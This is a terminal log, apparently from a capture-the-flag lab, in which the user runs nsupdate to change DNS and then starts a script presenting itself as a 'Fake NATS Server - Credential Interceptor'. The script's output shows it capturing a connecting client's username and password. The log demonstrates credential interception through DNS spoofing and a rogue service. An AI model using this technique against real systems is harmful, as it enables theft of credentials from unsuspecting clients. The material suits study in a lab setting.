 ┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ sudo nsupdate dnsup.txt
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~]
└─$ cd ctf_OpenVPN
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ python lis.py
🎭 Fake NATS Server - Credential Interceptor
==================================================
[2025-08-04 08:49:13] 🚀 Fake NATS Server started on 0.0.0.0:4222
[2025-08-04 08:49:13] 📡 Waiting for connections...
[2025-08-04 08:49:13] 🎯 Ready to intercept credentials!
[2025-08-04 08:49:25] New connection from 10.10.11.78:53546
[2025-08-04 08:49:25] Sent INFO: INFO {"server_id": "fake-nats-server", "version": "2.9.0", "proto": 1, "
host": "0.0.0.0", "port": 4222, "max_payload": 1048576, "client_id": 1}
[2025-08-04 08:49:26] RECEIVED from 10.10.11.78: 'CONNECT {"verbose":false,"pedantic":false,"user":"Dev
","pass":"hx5h ","tls_required":false,"name":"NATS CLI Version 0.2.2","lang":"go","v
ersion":"1.41.1","protocol":1,"echo":true,"headers":false,"no_responders":false}'
[2025-08-04 08:49:26] 🔐 CONNECT from 10.10.11.78: {
"verbose": false,
"pedantic": false,
"user": "Dev
"pass": "hx5h !",
"tls_required": false,
"name": "NATS CLI Version 0.2.2",
"lang": "go",
"version": "1.41.1",
"protocol": 1,
"echo": true,
"headers": false,
"no_responders": false
}
[2025-08-04 08:49:26] 🎯 USERNAME CAPTURED: De
[2025-08-04 08:49:26] 🎯 PASSWORD CAPTURED: hx
[2025-08-04 08:49:26] RECEIVED from 10.10.11.78: 'PING'
[2025-08-04 08:49:26] 🏓 PING received
[2025-08-04 08:49:26] Connection closed: 10.10.11.78:53546